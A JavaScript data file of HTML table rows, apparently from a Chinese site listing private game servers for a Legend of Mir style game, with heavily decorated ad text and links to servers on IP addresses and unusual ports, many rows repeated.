adlistData[2374] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2375] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2376] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2377] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2378] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2379] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月23日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2380] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2381] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2382] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2383] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2384] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月23日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2385] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2386] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2387] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月23日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2388] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６天真赤月★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月23日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2389] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.240.158.190:5777/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月23日/★全天套黄★</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌<font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://43.240.158.190:5777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2390] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月23日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2391] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月23日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2392] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888' rel='nofollow' target='_blank'>弑仙微变◆单职业</a></td><td>独创◆首战①区</td><td class='r'>12月23日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖8888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2393] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月23日/★全天套黄★</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='red'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2394] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2395] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2396] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2397] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2398] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月23日/★全天套黄★</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌●单职业冰雪公益大极品<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2399] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.240.158.190:5777/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月23日/★全天套黄★</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌<font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://43.240.158.190:5777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2400] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2401] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2402] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每天开２０个新区</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2403] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.g3539.top:926" rel="nofollow" target="_blank">█１８０可乐微变</a></td><td>█首战首区█</td><td class="r">12月23日/07:30</td><td>◆复古三职业◆</td><td>█★★沙奖★吃肉★一切靠打★█ <font color="blue">-推荐</font></td><td>█独家火龙█</td><td><a href="http://www.g3539.top:926"  target="_blank">点击查看</a></td></tr>`;
adlistData[2404] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.6wd6wd.top:6688/" rel="nofollow" target="_blank">﹏﹏１·８０﹏必爆〃充值﹏﹏</a></td><td>免〃﹏费〃﹏打〃﹏顶〃﹏赞﹏</td><td class="r">12月23日/07:30</td><td>１８０必爆充值</td><td>﹏１·８０必爆〃充值﹏１·８０必爆〃充值﹏１·８０必爆〃充值 <font color="blue">-推荐</font></td><td>１８０必爆充值</td><td><a href="http://www.6wd6wd.top:6688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2405] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://l1h-1307564774.file.myqcloud.com/" rel="nofollow" target="_blank">██████████公益冰雪</a></td><td>无充值████████████</td><td class="r">12月23日/08:00</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇真公益服▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href="https://l1h-1307564774.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2406] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://45.251.9.19:17603/" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>８０版战神合击█████</td><td class="r">12月23日/09:00</td><td>▊７６+８０▊</td><td>免费挂机█免费满级█终极全爆█无线激情- <font color="blue">-推荐</font></td><td>█打米首选█</td><td><a href="http://45.251.9.19:17603/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2407] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.g3539.top:926" rel="nofollow" target="_blank">█１７６可乐微变</a></td><td>█首战首区█</td><td class="r">12月23日/09:00</td><td>◆复古三职业◆</td><td>█★★沙奖★吃肉★一切靠打★█ <font color="blue">-推荐</font></td><td>█独家火龙█</td><td><a href="http://www.g3539.top:926"  target="_blank">点击查看</a></td></tr>`;
adlistData[2408] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66637.top:56688/" rel="nofollow" target="_blank">１丶８０纵横复古</a></td><td>█１７６极品微变</td><td class="r">12月23日/09:00</td><td>无沙捐免费打充值</td><td>█终极全靠打╱独家新版本╱三职业平衡█ <font color="blue">-推荐</font></td><td>╱爆╱率╱高╱</td><td><a href="http://www.66637.top:56688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2409] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.c6dd22.xyz:50029/" rel="nofollow" target="_blank">斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">12月23日/09:30</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.c6dd22.xyz:50029/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2410] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://43.240.158.165:29088" rel="nofollow" target="_blank">█１·７６小极品</a></td><td>小极品＋６</td><td class="r">12月23日/09:30</td><td>█三天合区█</td><td>█极品+6█地图全免█一切靠打█散人养老 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://43.240.158.165:29088"  target="_blank">点击查看</a></td></tr>`;
adlistData[2411] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.11.27:5123/" rel="nofollow" target="_blank">█176小极品+6█</a></td><td>█纯金币服█</td><td class="r">12月23日/09:30</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█ <font color="blue">-推荐</font></td><td>█自动捡物█</td><td><a href="http://110.42.11.27:5123/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2412] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://aa1.yunpk07.top:21013/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">12月23日/09:30</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa1.yunpk07.top:21013/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2413] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66689.top:19888/" rel="nofollow" target="_blank">１·８０战神复古</a></td><td>█２０２５新版█</td><td class="r">12月23日/09:30</td><td>魔龙教主√爆一切</td><td>█小怪爆战神╱剑甲全靠爆╱赞助免费领█ <font color="blue">-推荐</font></td><td>◆极品７６◆</td><td><a href="http://www.66689.top:19888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2414] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1.530hx.cn:838/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">12月23日/09:30</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://1.530hx.cn:838/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[2415] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9033/lscq/" rel="nofollow" target="_blank">█１７6蓝色赤月█</a></td><td>█小极品+6█</td><td class="r">12月23日/09:30</td><td>一货币秒回一</td><td>公益耐玩╱自动拾取╱四格靠打╱装备全爆 <font color="blue">-推荐</font></td><td>7680火龙</td><td><a href="https://103.192.209.180:9033/lscq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2416] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">﹌﹌７６永恒复古﹌﹌</a></td><td>﹌﹌﹌绝版首区﹌﹌﹌</td><td class="r">12月23日/09:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌﹌﹌﹌﹌８０纯散人服一切打打打﹌﹌﹌﹌﹌﹌﹌ <font color="blue">-推荐</font></td><td>５０满﹌新版</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2417] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">﹌﹌７６永恒复古﹌﹌</a></td><td>﹌﹌﹌绝版首区﹌﹌﹌</td><td class="r">12月23日/09:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌﹌﹌﹌﹌８０纯散人服一切打打打﹌﹌﹌﹌﹌﹌﹌ <font color="blue">-推荐</font></td><td>５０满﹌新版</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2418] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185zzhj.com:5623" rel="nofollow" target="_blank">１●８５至尊合击██</a></td><td>██首战首区██</td><td class="r">12月23日/10:00</td><td>█终极全爆█</td><td>█装备靠打█三职业平衡█独家首发█ <font color="blue">-推荐</font></td><td>２０２５独家</td><td><a href="http://www.185zzhj.com:5623"  target="_blank">点击查看</a></td></tr>`;
adlistData[2419] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.211:1751" rel="nofollow" target="_blank">█８０圣龙合击█</a></td><td>█独家金币公益█</td><td class="r">12月23日/10:00</td><td>█２５全满█</td><td>正版授权█一切靠打█沙奖红苞█永久保值 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.211:1751"  target="_blank">点击查看</a></td></tr>`;
adlistData[2420] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.slbns.com:5188/slbns" rel="nofollow" target="_blank">〔　５ＴＭ丶失落编年史</a></td><td>独家全新丶真专属　〕</td><td class="r">12月23日/10:00</td><td>沙奖丶１８８８８</td><td>▇▃▃千件专属·爆率全开·无限探索·超级耐玩▃▃▇ <font color="blue">-推荐</font></td><td>免费送丶自动捡取</td><td><a href="https://www.slbns.com:5188/slbns"  target="_blank">点击查看</a></td></tr>`;
adlistData[2421] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.s3cq.com:99.com/" rel="nofollow" target="_blank">１·９５至尊合击</a></td><td>╲　首战首区　╱</td><td class="r">12月23日/10:00</td><td>╲独创玩法╱</td><td>爆率全开━━装备保值━━散人追梦━━长久稳定 <font color="blue">-推荐</font></td><td>装备保值耐玩</td><td><a href="http://www.s3cq.com:99.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2422] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185mh-csoslist.top:14652/" rel="nofollow" target="_blank">１●８⒌龙腾合击</a></td><td>◥◣梦幻合击◢◤</td><td class="r">12月23日/10:00</td><td>◥◣极品合击◢◤</td><td>█合击之王█终极必爆█地图多BOSS多█ <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.185mh-csoslist.top:14652/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2423] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月23日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2424] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月23日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2425] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class="r">12月23日/10:00</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★ <font color="blue">-推荐</font></td><td>７６火龙沉默</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2426] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月23日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2427] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00581.top:19299/" rel="nofollow" target="_blank">１·８０盘古复古</a></td><td>星王█战神█火龙</td><td class="r">12月23日/10:00</td><td>█魔龙教主爆一切</td><td>必爆终极█战士带毒█免费满级█赞助可打█ <font color="blue">-推荐</font></td><td>█７６极品█</td><td><a href="http://www.00581.top:19299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2428] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://xuezhan1223.5588wf.com:45122" rel="nofollow" target="_blank">■■１７６怀旧版</a></td><td>小极品+5</td><td class="r">12月23日/10:00</td><td>< 白漂归宿 ></td><td>★烟花★玛雅★蹲老魔★一切靠打★ <font color="blue">-推荐</font></td><td>★ 养老服 ★</td><td><a href="http://xuezhan1223.5588wf.com:45122"  target="_blank">点击查看</a></td></tr>`;
adlistData[2429] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2025.ls09.com:999" rel="nofollow" target="_blank">██████８０金币合击</a></td><td>2026独家版本██████</td><td class="r">12月23日/10:30</td><td>76,80,85战神合击</td><td>█全靠打█自动拾取█自动回收█散人畅玩███████████ <font color="blue">-推荐</font></td><td>██首站１区███</td><td><a href="http://www2025.ls09.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[2430] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2.1731166.com:88" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>怀旧小极品████</td><td class="r">12月23日/10:30</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████ <font color="blue">-推荐</font></td><td>●自动挂机●</td><td><a href="http://www2.1731166.com:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[2431] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.242:1957" rel="nofollow" target="_blank">█８０九州合击█</a></td><td>独家█金币合击█</td><td class="r">12月23日/10:30</td><td>█30全满█</td><td>元宝装备保值█一切靠打█沙奖红苞 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.242:1957"  target="_blank">点击查看</a></td></tr>`;
adlistData[2432] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.30:26931" rel="nofollow" target="_blank">８０神州合击██████████</a></td><td>全新星王＋２██████████</td><td class="r">12月23日/10:30</td><td>大极品神器复古</td><td>▇▇▇▇▇▇▆▅无元宝充值█永久关闭充值窗口█沙奖8888▅▆▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>８５９５７６</td><td><a href="https://61.164.174.30:26931"  target="_blank">点击查看</a></td></tr>`;
adlistData[2433] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.wty180.com/td/" rel="nofollow" target="_blank">█８０天地合击█</a></td><td>20元畅玩█首区█</td><td class="r">12月23日/10:30</td><td>终极剑甲真实可爆█</td><td>█自动捡回█一切靠爆█散人好混█永久保值█ <font color="blue">-推荐</font></td><td>960521182群</td><td><a href="http://www.wty180.com/td/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2434] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com" rel="nofollow" target="_blank">﹌﹌180金币合击</a></td><td>﹌﹌首战公益散人</td><td class="r">12月23日/11:00</td><td>全保值﹌可搬砖</td><td>纯散人﹌运⑨简单﹌BOSS多﹌魔龙教主爆一切 <font color="blue">-推荐</font></td><td>76合击复古合击</td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com"  target="_blank">点击查看</a></td></tr>`;
